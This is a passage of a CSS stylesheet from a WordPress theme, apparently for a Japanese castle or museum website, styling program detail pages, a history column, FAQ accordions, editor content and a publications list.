          border-bottom: 1px solid #707070;
          padding: 5px 5px 8px 0;
          white-space: nowrap; }
        .program_section ul li .program_sub_box table td {
          border-bottom: 1px solid #e4e2e2;
          padding: 5px; }

.program_detail_section .program_article .program_header .program_ttl {
  position: relative; }
  .program_detail_section .program_article .program_header .program_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_header .program_ttl h1 {
        font-size: 18px; } }
    .program_detail_section .program_article .program_header .program_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/program/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .program_detail_section .program_article .program_header .program_ttl h1 span {
      display: block;
      line-height: 1.4em; }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
  display: inline-block;
  font-size: 18px;
  text-align: left;
  float: left;
  margin: 10px 0 0;
  max-width: 80%; }
  @media (max-width: 767px) {
    .program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
      max-width: 60%;
      font-size: 14px; } }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_cate {
  font-size: 13px;
  display: inline-block;
  text-align: right;
  float: right;
  padding: 10px 20px 0; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate01 {
    border-top: 5px solid #f19149; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate02 {
    border-top: 5px solid #00b7ee; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate03 {
    border-top: 5px solid #ea68a2; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate04 {
    border-top: 5px solid #f7d251; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate05 {
    border-top: 5px solid #a2d06c; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate06 {
    border-top: 5px solid #b4b4b4; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.p_specialexhibition {
    border-top: 5px solid #F14E49; }
.program_detail_section .program_article .program_content {
  margin: 60px 0 0; }
  .program_detail_section .program_article .program_content .program_content_right {
    float: right;
    width: 40%; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_right {
        float: none;
        width: auto;
        margin-top: 30px; } }
    .program_detail_section .program_article .program_content .program_content_right .program_table table {
      width: 100%;
      border-collapse: collapse;
      text-align: left;
      line-height: 1.5; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th, .program_detail_section .program_article .program_content .program_content_right .program_table table td {
        background: #faf5ee;
        padding: 10px;
        border-bottom: solid 2px #ffffff; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th {
        width: 20%; }
  .program_detail_section .program_article .program_content .program_content_left {
    float: left;
    width: 54%;
    text-align: right;
    position: relative;
    margin-left: 30px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        padding: 0px 5%;
        margin-left: 0;
        text-align: center; } }
    .program_detail_section .program_article .program_content .program_content_left .program_status {
      position: absolute;
      top: -30px;
      left: -30px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_status {
          left: 0px; } }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status01 {
        background: url(../img/program/pro_status01.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status02 {
        background: url(../img/program/pro_status02.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status03 {
        background: url(../img/program/pro_status03.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 15px;
        text-align: center;
        margin: 0 0 0 0;
        padding: 15px 0 19px; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status04 {
        background: url(../img/program/pro_status04.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status05 {
        background: url(../img/program/pro_status05.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        float: none;
        width: 100%; }
        .program_detail_section .program_article .program_content .program_content_left .program_cat {
          position: absolute;
          top: 0;
          right: 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 30px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 30px 0 38px; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; } }
    .program_detail_section .program_article .program_content .program_content_left .program_img {
      max-width: 540px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_img {
          margin: 0 auto; } }
      .program_detail_section .program_article .program_content .program_content_left .program_img img {
        width: 100%; }
    .program_detail_section .program_article .program_content .program_content_left .program_pdf {
      margin: 20px auto 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:hover {
          background: #dcdcdc; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.program_detail_section .program_article .program_freearea {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_freearea .program_fee {
    text-align: left; }
.program_detail_section .program_article .program_main_exhibits {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_main_exhibits .program_main_exhibits_list {
    /*background: #faf5ee;*/
    text-align: left; }
.program_detail_section .program_article .program_relation {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_relation .program_relation_box {
    background: #faf5ee; }
    .program_detail_section .program_article .program_relation .program_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .program_detail_section .program_article .program_relation .program_relation_box ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .program_detail_section .program_article .program_relation .program_relation_box ul li {
            width: 100%; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 16px; } }
          .program_detail_section .program_article .program_relation .program_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .program_detail_section .program_article .program_relation .program_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th, .program_detail_section .program_article .program_relation .program_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th {
            width: 20%; }

@media (max-width: 767px) {
  .program_pagenavi_section {
    margin-bottom: 30px; } }
.program_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .program_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.program_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .program_pagenavi_section .neighbors a {
    display: block; }
  .program_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .program_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .program_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .program_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.program_cate_section .program_cate_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .program_cate_section .program_cate_area {
      padding: 20px;
      margin-top: 20px; } }
  .program_cate_section .program_cate_area .program_cate_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_ttl {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .program_cate_section .program_cate_area .program_cate_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_ttl h1 span {
            display: inline-block; } }
  .program_cate_section .program_cate_area .program_cate_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_list {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
            margin-left: 0; } }
    .program_cate_section .program_cate_area .program_cate_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .program_cate_section .program_cate_area .program_cate_list ul {
      background: #fff;
      padding: 10px; }

/* 歴史コラム */
.column_section {
  margin: 0 0 50px; }
  .column_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .column_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .column_section .main {
        width: 100%;
        float: none; } }
    .column_section .main .column_box {
      width: 100%;
      text-align: left; }
      .column_section .main .column_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .column_section .main .column_box h1 {
            font-size: 17px; } }
        .column_section .main .column_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .column_section .main .column_box h1:before {
              top: 0px; } }
      .column_section .main .column_box .column_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .column_section .main .column_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .column_section .main .column_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .column_section .main .column_box .cat li.cat_news {
            background: #f09673; }
          .column_section .main .column_box .cat li.cat_recruit {
            background: #6092cd; }
          .column_section .main .column_box .cat li.cat_recruiting {
            background: #e6b958; }
          .column_section .main .column_box .cat li.cat_program {
            background: #8bb77c; }
          .column_section .main .column_box .cat li:not(:first-child) {
            margin-left: 10px; }
      .column_section .main .column_box .column_data .column_img {
        margin-top: 20px; }
        .column_section .main .column_box .column_data .column_img img {
          width: 100%; }
      .column_section .main .column_box .column_data .column_txt {
        margin-top: 20px; }
      .column_section .main .column_box .column_data .detail_btn {
        width: 100%;
        font-size: 14px;
        font-weight: lighter;
        margin: 30px 0 10px 0;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        padding-bottom: 60px; }
        .column_section .main .column_box .column_data .detail_btn a {
          display: block;
          width: 150px;
          height: 40px;
          border: solid 1px #e5e5e5;
          background: #efefef;
          padding: 10px 0; }
        .column_section .main .column_box .column_data .detail_btn:before, .column_section .main .column_box .column_data .detail_btn:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .column_section .main .column_box .column_data .detail_btn:before {
          margin-top: 1.4em;
          margin-right: 0em; }
        .column_section .main .column_box .column_data .detail_btn:after {
          margin-top: 1.4em;
          margin-left: 0em; }

/* サイドコンテンツ */
.column_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .column_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .column_section .side {
      float: none;
      width: 100%; } }
  .column_section .side .side_widget {
    margin-bottom: 40px; }
    .column_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .column_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .column_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .column_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .column_section .side .side_widget li span {
        display: block; }
    .column_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .column_section .side .side_widget a:hover {
      color: #999999; }

.editor_area {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  margin-top: 15px;
  font-size: 14px;
  line-height: 1.7em;
  /*
  a[target*="_blank"]:not(img):after{
      content:"\f14c";
      font-family: FontAwesome;
      padding:0 5px;
  }
  */ }
  .editor_area h1 {
    display: block;
    width: 100%;
    font-size: 26px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative; }
    .editor_area h1:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h1_icon.png) no-repeat;
      background-size: 100% auto;
      width: 6px;
      height: 32px;
      position: relative;
      top: 6px;
      margin-right: 10px; }
  .editor_area h2 {
    display: block;
    width: 100%;
    font-size: 18px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold; }
    .editor_area h2:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
  .editor_area h3 {
    display: block;
    width: 100%;
    padding: 5px 10px;
    font-size: 18px;
    color: #333333;
    margin: 10px 0;
    border-bottom: solid 2px #f2ece2; }
  .editor_area h4 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .editor_area h4:before, .editor_area h4:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .editor_area h4:before {
      margin-right: 0.5em; }
    .editor_area h4:after {
      margin-left: 0.5em; }
  .editor_area h5 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .editor_area h5:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .editor_area h5:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/information/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .editor_area h6 {
    display: block;
    width: 100%;
    font-size: 14px;
    font-weight: bold;
    padding: 0 10px;
    margin: 10px 0;
    color: #333333; }
  .editor_area p {
    line-height: 1.7em;
    display: block;
    margin: 1.5em 0; }
  .editor_area strong {
    font-weight: bold;
    color: #333333; }
  .editor_area em {
    font-weight: bold;
    font-style: normal;
    color: #333333; }
  .editor_area hr {
    border-top: 1px solid #e5e5e5; }
  .editor_area ul {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 40px;
    list-style-type: none; }
    .editor_area ul li {
      float: none !important;
      position: relative; }
      .editor_area ul li:before {
        display: inline-block;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/li_icon.png) no-repeat;
        background-size: 100% auto;
        width: 16px;
        height: 10px;
        margin-right: 10px;
        position: relative;
        top: 0; }
  .editor_area ul.oblong {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 0;
    list-style-type: none; }
    .editor_area ul.oblong li {
      float: none !important;
      background-size: auto 50%;
      padding-left: 40px; }
  .editor_area ol {
    margin: 30px 0;
    list-style: none;
    counter-reset: number;
    padding-left: 40px; }
    .editor_area ol li {
      float: none !important; }
      .editor_area ol li:before {
        counter-increment: number;
        content: counter(number);
        background: #94adb8;
        display: inline-block;
        width: 1.5em;
        height: 1.5em;
        text-align: center;
        color: #fff;
        margin-right: 10px;
        line-height: 1.5;
        font-size: 12px; }
  .editor_area div {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    padding: 20px 25px;
    text-align: left;
    margin: 20px 0; }
  .editor_area div[class^="wc-shortcodes"] {
    background: none;
    border: none; }
  .editor_area table {
    border-collapse: collapse;
    margin: 20px 0; }
    .editor_area table tr th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px; }
      .editor_area table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    .editor_area table tr td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee; }
      .editor_area table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .editor_area table {
        width: 100% !important; } }
  .editor_area blockquote {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    padding: 60px;
    position: relative;
    z-index: 1;
    margin: 20px 0; }
    .editor_area blockquote:before {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      content: "";
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_left.png) no-repeat;
      left: 20px;
      top: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote:after {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_right.png) no-repeat;
      right: 20px;
      bottom: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote p {
      display: inline; }
  .editor_area img {
    max-width: 100%;
    height: auto;
    padding: 10px 0; }
    .editor_area img.aligncenter {
      display: block;
      margin: 0 auto; }
    .editor_area img.alignright {
      display: inline;
      float: right; }
    .editor_area img.alignleft {
      display: inline;
      float: left; }
  .editor_area a {
    color: #333333;
    text-decoration: underline;
    word-break: break-all; }
    .editor_area a:hover {
      color: #666666; }
    .editor_area a:active {
      color: #3366cc; }
    .editor_area a:visited {
      color: #000000; }

.editor_area .gallery {
  background: #fff;
  border: 0; }

.editor_area .gallery img {
  border: 0 !important; }

/* よくある質問 */
.faqs_section {
  margin: 0 0 50px;
  /* main */ }
  .faqs_section .main {
    float: left;
    width: 760px;
    /* faqs_cat_section */
    /* faqs_box */ }
    @media (min-width: 768px) and (max-width: 991px) {
      .faqs_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .faqs_section .main {
        width: 100%;
        float: none; } }
    .faqs_section .main .faqs_cat_section {
      /* cat_menu */ }
      .faqs_section .main .faqs_cat_section .cat_menu {
        background: #fff;
        border: 1px solid #626262;
        border-radius: 5px;
        width: 90%;
        margin: 0 auto; }
        .faqs_section .main .faqs_cat_section .cat_menu dt {
          padding: 10px;
          color: #bababa;
          position: relative; }
          .faqs_section .main .faqs_cat_section .cat_menu dt:after {
            content: '';
            display: block;
            content: '\f107';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px;
            color: #333333; }
        .faqs_section .main .faqs_cat_section .cat_menu dt.active:after {
          content: '\f106'; }
        .faqs_section .main .faqs_cat_section .cat_menu dd {
          display: none; }
          .faqs_section .main .faqs_cat_section .cat_menu dd li {
            padding: 10px;
            border-top: 1px solid #626262; }
            .faqs_section .main .faqs_cat_section .cat_menu dd li a {
              display: block; }
    .faqs_section .main .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .faqs_section .main .ttl01:before, .faqs_section .main .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .faqs_section .main .ttl01:before {
        margin-right: 0.5em; }
      .faqs_section .main .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .faqs_section .main .ttl01 {
        font-size: 21px; } }
    .faqs_section .main .faqs_box {
      padding-top: 10px;
      margin-bottom: 100px; }
      @media (max-width: 767px) {
        .faqs_section .main .faqs_box {
          margin-bottom: 50px; } }
      .faqs_section .main .faqs_box .faq_list {
        margin-bottom: 10px;
        /* dt */
        /* dt.active */
        /* dd */ }
        .faqs_section .main .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .faqs_section .main .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .faqs_section .main .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .faqs_section .main .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }

/* faqs_section */
/* サイドコンテンツ */
.faqs_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .faqs_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .faqs_section .side {
      float: none;
      width: 100%; } }
  .faqs_section .side .side_widget {
    margin-bottom: 40px; }
    .faqs_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .faqs_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .faqs_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .faqs_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .faqs_section .side .side_widget li span {
        display: block; }
    .faqs_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .faqs_section .side .side_widget a:hover {
      color: #999999; }

/* 配布物・発行物 */
.publications_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .publications_top_section {
      margin: 20px 0 20px; } }
  .publications_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .publications_top_section em {
        text-align: center;
        width: 100%; } }
  .publications_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .publications_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .publications_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .publications_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .publications_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.publications_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .publications_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .publications_nav_section .nav_pc dd {
    float: left; }
    .publications_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .publications_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .publications_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .publications_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .publications_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .publications_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .publications_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .publications_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .publications_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.publications_section {
  background: #faf5ee; }
  .publications_section ul {
    margin: 40px 0 40px 10px; }
    @media (max-width: 767px) {
      .publications_section ul {
        margin: 20px 0 20px 10px; } }
    .publications_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .publications_section ul li {
          margin: 0; } }
      .publications_section ul li:nth-child(even) {
        float: right; }
